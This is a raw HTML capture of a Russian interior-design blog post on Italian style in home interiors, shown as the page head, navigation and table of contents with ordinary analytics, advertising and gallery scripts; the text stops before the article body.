

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cozyblog.ru/interery/italyanskij-stil.html
body_size: 40266
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script><![endif]-->
		<link rel="stylesheet" href="https://cozyblog.ru/wp-content/themes/sky/style.min.css" media="screen" />
	<title>Итальянский стиль в интерьере, дизайн квартиры в итальянском современном стиле, проект гостиной</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v11.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Итальянский стиль в интерьере — это ощущение солнечного летнего полудня даже в холодный февральский день. Его отличительные черты и материалы."/>
<link rel="canonical" href="https://cozyblog.ru/interery/italyanskij-stil.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Итальянский стиль в интерьере, дизайн квартиры в итальянском современном стиле, проект гостиной" />
<meta property="og:description" content="Итальянский стиль в интерьере — это ощущение солнечного летнего полудня даже в холодный февральский день. Его отличительные черты и материалы." />
<meta property="og:url" content="https://cozyblog.ru/interery/italyanskij-stil.html" />
<meta property="og:site_name" content="CozyBlog" />
<meta property="article:section" content="Интерьеры" />
<meta property="article:published_time" content="2025-12-06T16:35:02+03:00" />
<meta property="article:modified_time" content="2025-12-06T19:35:02+03:00" />
<meta property="og:updated_time" content="2025-12-06T19:35:02+03:00" />
<meta property="og:image" content="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere.jpg" />
<meta property="og:image:secure_url" content="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere.jpg" />
<meta property="og:image:width" content="660" />
<meta property="og:image:height" content="448" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Итальянский стиль в интерьере — это ощущение солнечного летнего полудня даже в холодный февральский день. Его отличительные черты и материалы." />
<meta name="twitter:title" content="Итальянский стиль в интерьере, дизайн квартиры в итальянском современном стиле, проект гостиной" />
<meta name="twitter:image" content="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://cozyblog.ru/#website","url":"https://cozyblog.ru/","name":"CozyBlog","publisher":{"@id":"https://cozyblog.ru/#organization"}},{"@type":"WebPage","@id":"https://cozyblog.ru/interery/italyanskij-stil.html#webpage","url":"https://cozyblog.ru/interery/italyanskij-stil.html","inLanguage":"ru-RU","name":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439 \u0441\u0442\u0438\u043b\u044c \u0432 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u0434\u0438\u0437\u0430\u0439\u043d \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0432 \u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u043c \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u043c \u0441\u0442\u0438\u043b\u0435, \u043f\u0440\u043e\u0435\u043a\u0442 \u0433\u043e\u0441\u0442\u0438\u043d\u043e\u0439","isPartOf":{"@id":"https://cozyblog.ru/#website"},"image":{"@type":"ImageObject","@id":"https://cozyblog.ru/interery/italyanskij-stil.html#primaryimage","url":"https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere.jpg","caption":""},"primaryImageOfPage":{"@id":"https://cozyblog.ru/interery/italyanskij-stil.html#primaryimage"},"datePublished":"2025-12-06T16:35:02+03:00","dateModified":"2025-12-06T19:35:02+03:00","description":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439 \u0441\u0442\u0438\u043b\u044c \u0432 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435 \u2014 \u044d\u0442\u043e \u043e\u0449\u0443\u0449\u0435\u043d\u0438\u0435 \u0441\u043e\u043b\u043d\u0435\u0447\u043d\u043e\u0433\u043e \u043b\u0435\u0442\u043d\u0435\u0433\u043e \u043f\u043e\u043b\u0443\u0434\u043d\u044f \u0434\u0430\u0436\u0435 \u0432 \u0445\u043e\u043b\u043e\u0434\u043d\u044b\u0439 \u0444\u0435\u0432\u0440\u0430\u043b\u044c\u0441\u043a\u0438\u0439 \u0434\u0435\u043d\u044c. \u0415\u0433\u043e \u043e\u0442\u043b\u0438\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0447\u0435\u0440\u0442\u044b \u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b."},{"@type":"Article","@id":"https://cozyblog.ru/interery/italyanskij-stil.html#article","isPartOf":{"@id":"https://cozyblog.ru/interery/italyanskij-stil.html#webpage"},"author":{"@id":"https://cozyblog.ru/author/bloodkot#author","name":"bloodkot"},"publisher":{"@id":"https://cozyblog.ru/#organization"},"headline":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439 \u0441\u0442\u0438\u043b\u044c \u0432 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435: \u043a\u0430\u043a \u043f\u0440\u0438\u0434\u0430\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435 \u0438\u043b\u0438 \u0434\u043e\u043c\u0443 \u043e\u0442\u0442\u0435\u043d\u043e\u043a \u0441\u043e\u043b\u043d\u0435\u0447\u043d\u043e\u0439 \u0440\u043e\u0441\u043a\u043e\u0448\u0438 (93 \u0444\u043e\u0442\u043e)","datePublished":"2025-12-06T16:35:02+03:00","dateModified":"2025-12-06T19:35:02+03:00","commentCount":0,"mainEntityOfPage":"https://cozyblog.ru/interery/italyanskij-stil.html#webpage","image":{"@id":"https://cozyblog.ru/interery/italyanskij-stil.html#primaryimage"},"articleSection":"\u0418\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u044b"},{"@type":"Person","@id":"https://cozyblog.ru/author/bloodkot#author","name":"bloodkot","image":{"@type":"ImageObject","@id":"https://cozyblog.ru/#personlogo","url":"https://secure.gravatar.com/avatar/2b655a9186543b019f1b150bb42ab35b?s=96&d=mm&r=g","caption":"bloodkot"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CozyBlog &raquo; Лента" href="https://cozyblog.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="CozyBlog &raquo; Лента комментариев" href="https://cozyblog.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="CozyBlog &raquo; Лента комментариев к &laquo;Итальянский стиль в интерьере: как придать квартире или дому оттенок солнечной роскоши (93 фото)&raquo;" href="https://cozyblog.ru/interery/italyanskij-stil.html/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://cozyblog.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://cozyblog.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css'  media='all' />
<link rel='stylesheet' id='qc-choice-css'  href='https://cozyblog.ru/wp-content/plugins/quantcast-choice/public/css/style.min.css'  media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://cozyblog.ru/wp-content/plugins/wp-postratings/css/postratings-css.css'  media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://cozyblog.ru/wp-content/themes/sky/style.css'  media='all' />
<link rel='stylesheet' id='googlefont-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic'  media='all' />
<link rel='stylesheet' id='font-css'  href='https://cozyblog.ru/wp-content/themes/sky-child/style.css'  media='all' />
<script  src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
<script  src='https://cozyblog.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js' id='fancybox-for-wp-js'></script>
<script type='text/javascript' id='qc-choice-js-extra'>
/* <![CDATA[ */
var choice_cmp_config = {"utid":"U_FT-P_a8r8H7","enabled":"all","ccpa":"","datalayer":""};
/* ]]> */
</script>
<script  async="async" src='https://cozyblog.ru/wp-content/plugins/quantcast-choice/public/js/script.min.js' id='qc-choice-js'></script>
<script  src='https://cozyblog.ru/wp-content/themes/sky-child/js/custom.js' id='custom-js'></script>
<link rel="https://api.w.org/" href="https://cozyblog.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://cozyblog.ru/wp-json/wp/v2/posts/11551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cozyblog.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cozyblog.ru/wp-includes/wlwmanifest.xml" /> 

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script data-ad-client="ca-pub-4766766948413850" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style>
body input, body textarea { font-family: 'Ubuntu', sans-serif }
body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background:  !important }
body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid  !important }
body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
.c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid   !important }
body { font: 14px/21px 'Ubuntu', sans-serif }
body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
body .c_comment-form a { color: #1cb5df; }
ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
body .c_start-head { color: ; }
body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
.tagcloud a { background: #1cb5df; color: #ffffff; }
body .s_box ul.children li a { color: #383838; border-color: #383838 }
body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
body .header { background-color: #ffffff; }
body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
body .c_content { background-color: #f6f6f6; ; }
body .h_nav { position: relative }
body .h_nav, body .h_nav ul { background-color: #ebebeb; }
body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
body .h_nav ul li ul.sub-menu li a { color: ; }
body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: ; }
body .header .h_logo { color: #383838; }
body .footer .f_logo { color: #383838; }
body .h_nav ul li::before { background-color: #cdcdcd; }
body .c_now { background-color: #ffffff; }
body .c_now-head { color: #999898; }
body .c_now .c_now-item a { color: #383838; }
body .footer { background-color: #ffffff; }
body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
body .f_menu ul li::before { background-color: #cacaca; }
body .f_copy { color: #999898; }
body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
body .f_ontop { background-color: #5e5e5e; }
body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
body .s_item-cat { background-color: #1cb5df }
body .s_item-cat:hover { background-color: #383838 }
body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color:  }
body .c_interest-head { color:  }
body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
body .c_chapter { background: transparent }
body .toc-header__button { background-color:  }
body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
body .toc-content ul li:before, .entry-content .kc__wrap ul.contents li:before { border-top: 2px solid ; border-right: 2px solid ; }
body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
.c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background: #383838; color: #fff; border: 1px solid #383838; }
.kc__wrap {display: none;} .type-page .kc__wrap {display: none;} </style>
<script>var ajaxUrlFlatPM = "https://cozyblog.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	


<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'104nn'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/104nn.min.js"></script>

<script charset="utf-8" async src="https://bigreal.org/pushJs/Wg0VBiGY.js"></script>
</head>
<body itemscope="itemscope" itemtype="http://schema.org/WebPage" class="post-template-default single single-post postid-11551 single-format-standard">
    
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3088645", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3088645;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
    <!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2246886", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2246886;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

<header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
	<div class="m_inb">
				    <!--noindex--><a itemprop="name" href="https://cozyblog.ru" class="h_logo">
			    CozyBlog			</a><!--/noindex-->
				
				    		        <div class="h_info">
		            <div class="h_search h_search_full"><form action="https://cozyblog.ru/" method="GET">
	<input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value="">
	<input type="submit" class="h_search-btn" value="">
</form></div>
		        </div>
		    				
	</div>
</header>

<nav class="m_box h_nav">
	<div class="m_inb">
		<div class="h_nav-btn"><span></span></div>
		<nav itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu-1" class="header_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a href="https://cozyblog.ru/interery">Интерьеры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://cozyblog.ru/dekor">Декор</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://cozyblog.ru/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://cozyblog.ru/zagorodnyj-dom">Загородный дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://cozyblog.ru/landshaftnyj-dizajn">Ландшафтный дизайн</a></li>
</ul></div></nav>
	</div>
</nav>

<div class="m_box c_content content_top_sidebar">
    	<div class="m_inb" >

		<main itemscope itemtype="http://schema.org/Article" class="c_main">
		    
		    <article class="article">
		        
		        <header class="header_post">
		            <div class="c_single-top">
		                <div class="c_single-top_overlay">
		                    <div class="c_thumb">
		                        <img width="660" height="255" src="https://cozyblog.ru/wp-content/uploads/fly-images/11554/ital_yanskij_stil_v_inter_ere-810x255-c.jpg" class="attachment-810x255" alt="Итальянский стиль в интерьере" />		                    </div>
		                    		                    <h1 itemprop="headline">Итальянский стиль в интерьере: как придать квартире или дому оттенок солнечной роскоши (93 фото)</h1>
		                </div>
			        </div>
			        
			        			            <!--noindex--><div class="c_data">
			                <div class="c_data-chapter">СОДЕРЖАНИЕ</div>			                <div class="c_data-comm"><span class="cackle-postid" id="c11551">0</span></div>			                <div class="c_data-view">17&nbsp;052 просмотров</div>			                <div class="c_data-date">06 декабря 2025</div>			            </div><!--/noindex-->
			        			        
			        			            			            <!--noindex--><div class="c_chapter">
				            <ul class="contents" id="kcmenu" itemscope itemtype="http://schema.org/ItemList">
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#otlichitelnye-cherty-italyanskogo-stilya-v-interere-2-3">
					<span itemprop="name">Отличительные черты итальянского стиля в интерьере</span>
				</a>
				 <meta itemprop="position" content="41" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#raznovidnosti-stilya-i-tsvetovaya-palitra-2-3">
					<span itemprop="name">Разновидности стиля и цветовая палитра</span>
				</a>
				 <meta itemprop="position" content="42" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#italyanskij-derevenskij-stil-2-3">
					<span itemprop="name">Итальянский деревенский стиль</span>
				</a>
				 <meta itemprop="position" content="43" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#italyanskij-sredizemnomorskij-stil-2-3">
					<span itemprop="name">Итальянский средиземноморский стиль</span>
				</a>
				 <meta itemprop="position" content="44" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#italyanskij-klassicheskij-stil-2-3">
					<span itemprop="name">Итальянский классический стиль</span>
				</a>
				 <meta itemprop="position" content="45" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#italyanskij-toskanskij-stil-2-3">
					<span itemprop="name">Итальянский тосканский стиль</span>
				</a>
				 <meta itemprop="position" content="46" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#sovremennyj-italyanskij-stil-2-3">
					<span itemprop="name">Современный итальянский стиль</span>
				</a>
				 <meta itemprop="position" content="47" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#materialy-i-otdelka-2-3">
					<span itemprop="name">Материалы и отделка</span>
				</a>
				 <meta itemprop="position" content="48" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#potolok-2-3">
					<span itemprop="name">Потолок</span>
				</a>
				 <meta itemprop="position" content="49" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#steny-2-3">
					<span itemprop="name">Стены</span>
				</a>
				 <meta itemprop="position" content="50" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#pol-2-3">
					<span itemprop="name">Пол</span>
				</a>
				 <meta itemprop="position" content="51" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#dveri-i-okna-2-3">
					<span itemprop="name">Двери и окна</span>
				</a>
				 <meta itemprop="position" content="52" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#interer-kvartiry-v-italyanskom-stile-2-3">
					<span itemprop="name">Интерьер квартиры в итальянском стиле</span>
				</a>
				 <meta itemprop="position" content="53" />
			</li>
